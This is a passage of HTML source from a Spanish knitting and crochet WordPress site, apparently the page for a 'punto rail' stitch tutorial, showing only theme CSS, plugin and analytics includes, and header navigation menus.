a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/3462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=3462' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-el-punto-rail-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-el-punto-rail-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-3462 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
